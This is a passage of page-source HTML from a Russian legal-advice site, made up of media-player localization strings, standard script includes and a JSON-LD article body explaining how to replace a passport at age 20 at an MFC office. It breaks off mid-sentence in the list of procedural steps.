<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js,qver=4.2.17.pagespeed.jm.LVhVlU2M6U.js' id='mediaelement-core-js'></script>
<script type='text/javascript' id='mediaelement-migrate-js'>!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));</script>
<script type='text/javascript' id='mediaelement-js-extra'>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script>
<script src="https://pristavam.net/wp-includes/js/mediaelement,_wp-mediaelement.min.js,qver==6.2.7+hoverIntent.min.js,qver==1.10.2+imagesloaded.min.js,qver==4.1.4.pagespeed.jc.ix0lwJxF-W.js"></script><script>eval(mod_pagespeed_JjvF9DLMez);</script>
<script>eval(mod_pagespeed_nfhkf_6bCF);</script>
<script>eval(mod_pagespeed_wa0XxGETnw);</script>
<script type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ru_RU","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"112749","isblog":"1","admin_bar":"0","rtl":"0","gif":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/dist/frontend.min.js,qver=1.1.5.pagespeed.ce.9paem2P6v9.js' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.1.5' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js,qver==3.1.2+regenerator-runtime.min.js,qver==0.13.11+wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.VBpDze9lvy.js"></script><script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_7eimwsFVxq);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha={"sitekey":"6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne","actions":{"homepage":"homepage","contactform":"contactform"}};</script>
<script src="https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js"></script><script>eval(mod_pagespeed_XkS_LSwzHQ);</script>
<script>eval(mod_pagespeed_K5tdegi_uP);</script>
<div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pristavam.net\/baza-znaniy\/pasport-grazhdanstvo\/kak-menyat-pasport-v-20-let-procedura-po.html"},"dateCreated":"2018-09-15 19:54:48","datePublished":"2018-09-15 19:54:48","dateModified":"2021-06-09 22:04:42","url":"https:\/\/pristavam.net\/baza-znaniy\/pasport-grazhdanstvo\/kak-menyat-pasport-v-20-let-procedura-po.html","headline":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 &#8211; \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e","name":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 &#8211; \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e","articleBody":"<h2>\u0413\u0434\u0435 \u043c\u0435\u043d\u044f\u044e\u0442 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435<\/h2><p>\u0412\u043e\u043f\u0440\u043e\u0441\u0430\u043c\u0438 \u0437\u0430\u043c\u0435\u043d\u044b \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0446\u0435\u043d\u0442\u0440\u044b. \u041e\u043d\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u044b \u0434\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0430\u043c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u0447. \u0418 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043a\u043e\u0435 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043c\u0435\u0441\u0442\u0443 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0438\u043b\u0438 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438, \u043f\u043e\u0434\u0430\u0442\u044c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0431\u0443\u043c\u0430\u0433\u0438. \u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0442\u043e\u044f\u0442\u044c \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u0438, \u043d\u0430 \u043f\u0440\u0438\u0435\u043c \u043a \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0443 \u041c\u0424\u0426 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443. \u041f\u043e\u0441\u0435\u0442\u0438\u0432 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0432 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u0432\u044b \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f. \u0417\u043d\u0430\u044f, \u0433\u0434\u0435 \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u0447\u0442\u043e \u0437\u0434\u0435\u0441\u044c \u0436\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u0437\u0430\u043c\u0435\u043d\u0443 \u0438 \u043f\u043e \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c:<\/p><ul><li>\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u0444\u0430\u043c\u0438\u043b\u0438\u0438 \u0438\u043b\u0438 \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u0430 \u0432 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435;<\/li><li>\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u043b\u0430;<\/li><li>\u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0438 \u043e\u0448\u0438\u0431\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0435\u043b\u0430\u044e\u0442 \u0435\u0433\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c;<\/li><li>\u043f\u043e\u0442\u0435\u0440\u044f \u0438\u043b\u0438 \u043f\u043e\u0440\u0447\u0430.<\/li><\/ul><p>\u0415\u0441\u043b\u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u043e \u0442\u043e\u043c, \u043a\u043e\u0433\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u0442\u043e \u043f\u043e \u0437\u0430\u043a\u043e\u043d\u0443 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0443 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043f\u043e\u0441\u043b\u0435 \u0434\u043d\u044f \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f. \u041d\u0430 \u043f\u043e\u0434\u0430\u0447\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043e\u0442\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u0440\u0438\u0434\u0446\u0430\u0442\u044c \u0441\u0443\u0442\u043e\u043a.<\/p><h2>\u041e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0432 \u041c\u0424\u0426<\/h2><p>\u0427\u0442\u043e\u0431\u044b \u0432 \u041c\u0424\u0426 \u043c\u043e\u0433\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0443 \u0432 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0441\u0440\u043e\u043a\u0438 \u0438 \u0431\u0435\u0437 \u0437\u0430\u043c\u0438\u043d\u043e\u043a, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c:<\/p><ul><li>\u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435. \u041f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0431\u043b\u0430\u043d\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0443\u0436\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u044f\u0442\u044c. \u0421\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430 \u0438 \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0443\u0436\u0435 \u0433\u043e\u0442\u043e\u0432\u0443\u044e \u0431\u0443\u043c\u0430\u0433\u0443, \u0438\u043b\u0438 \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0446\u0435\u043d\u0442\u0440\u0430 \u043b\u0438\u0431\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u043e\u043c;<\/li><li>\u0441\u0442\u0430\u0440\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442, \u0441\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0443\u0436\u0435 \u0438\u0441\u0442\u0435\u043a\u0430\u0435\u0442;<\/li><li>3-4 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 3,5\u04454,5. \u0424\u043e\u0442\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u043e\u0431\u0440\u0430\u0437\u0446\u0443;<\/li><li>\u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u043e\u043f\u043b\u0430\u0442\u044b \u0433\u043e\u0441\u043f\u043e\u0448\u043b\u0438\u043d\u044b;<\/li><li>\u0432\u043e\u0435\u043d\u043d\u044b\u0439 \u0431\u0438\u043b\u0435\u0442 \u0438\u043b\u0438 \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u0438\u0437 \u0432\u043e\u0435\u043d\u043a\u043e\u043c\u0430\u0442\u0430;<\/li><li>\u0441\u0432\u0438\u0434-\u0432\u0430 \u043e \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0438 \u0434\u0435\u0442\u0435\u0439, \u0435\u0441\u043b\u0438 \u0435\u0441\u0442\u044c;<\/li><li>\u0441\u0432\u0438\u0434-\u0432\u043e \u043e \u0431\u0440\u0430\u043a\u0435.<\/li><\/ul><p>\u041f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u0431\u0443\u043c\u0430\u0433\u0438 \u043d\u0443\u0436\u043d\u044b \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0432 \u043d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442 \u0432\u043d\u0435\u0441\u043b\u0438 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f. <img class=\"aligncenter size-full wp-image-112750\" src=\"https:\/\/www.pristavam.net\/wp-content\/uploads\/2018\/09\/3435.jpg\" alt=\"\u0411\u043b\u0430\u043d\u043a \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u044f\" width=\"755\" height=\"1192\" \/><\/p><h2><em>\u0411\u043b\u0430\u043d\u043a \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u044f<\/em><\/h2><p>\u00a0 \u0423\u0437\u043d\u0430\u0432, \u043c\u0435\u043d\u044f\u044e\u0442 \u043b\u0438 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 \u0438 \u0447\u0442\u043e \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u043c\u0435\u0442\u044c \u043f\u0440\u0438 \u0441\u0435\u0431\u0435, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u0441\u0430\u043c\u0443 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b:<\/p><ul><li>\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u041c\u0424\u0426 \u0438 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044f \u0446\u0435\u043d\u0442\u0440\u0430 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435;<\/li><li>\u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0431\u0443\u043c\u0430\u0433\u0438 \u0432 \u043a\u043e\u043f\u0438\u044f\u0445 \u0438\u043b\u0438 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u0430\u0445, \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439;<\/li><li>\u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u043f\u043e\u0448\u043b\u0438\u043d\u0443 \u043f\u043e \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u043c \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u0430\u043c;<\/li><li>\u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0440\u0430\u0441\u043f\u0438\u0441\u043a\u0443 \u043e \u043f\u0440\u0438\u0435\u043c\u0435 \u043f\u0430\u043a\u0435\u0442\u0430 \u0431\u0443\u043c\u0430\u0433. \u0415\u0435 \u043d\u0443\u0436\u043d\u043e \u0445\u0440\u0430\u043d\u0438\u0442\u044c. \u041f\u043e \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u043c\u0443 \u043d\u043e\u043c\u0435\u0440\u0443 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0433\u043e \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f;<\/li><li>\u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0437\u044f\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e \u043f\u043e\u0434\u0430\u0447\u0435 